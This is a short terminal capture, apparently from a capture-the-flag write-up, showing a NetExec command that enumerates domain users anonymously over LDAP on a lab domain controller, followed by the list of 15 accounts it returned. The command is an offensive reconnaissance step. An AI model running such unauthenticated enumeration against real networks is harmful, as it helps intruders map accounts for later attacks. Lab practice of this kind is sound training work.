 ❯ nxc ldap 10.129.94.49 -u '' -p '' --users
LDAP 10.129.94.49 389 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.94.49 389 CASC-DC1 [+] cascade.local\:
LDAP 10.129.94.49 389 CASC-DC1 [*] Enumerated 15 domain users: cascade.local
LDAP 10.129.94.49 389 CASC-DC1 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.94.49 389 CASC-DC1 CascGuest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.94.49 389 CASC-DC1 arksvc 2020-01-09 17:18:20 0
LDAP 10.129.94.49 389 CASC-DC1 s.smith 2020-01-28 20:58:05 0
LDAP 10.129.94.49 389 CASC-DC1 r.thompson 2020-01-09 20:31:26 0
LDAP 10.129.94.49 389 CASC-DC1 util 2020-01-13 03:07:11 0
LDAP 10.129.94.49 389 CASC-DC1 j.wakefield 2020-01-09 21:34:44 0
LDAP 10.129.94.49 389 CASC-DC1 s.hickson 2020-01-13 02:24:27 0
LDAP 10.129.94.49 389 CASC-DC1 j.goodhand 2020-01-13 02:40:26 0
LDAP 10.129.94.49 389 CASC-DC1 a.turnbull 2020-01-13 02:43:13 0
LDAP 10.129.94.49 389 CASC-DC1 e.crowe 2020-01-13 04:45:02 0
LDAP 10.129.94.49 389 CASC-DC1 b.hanson 2020-01-13 17:35:39 0
LDAP 10.129.94.49 389 CASC-DC1 d.burman 2020-01-13 17:36:12 0
LDAP 10.129.94.49 389 CASC-DC1 BackupSvc 2020-01-13 17:37:03 0
LDAP 10.129.94.49 389 CASC-DC1 j.allen 2020-01-13 18:23:59 0
LDAP 10.129.94.49 389 CASC-DC1 i.croft 2020-01-15 22:46:21 0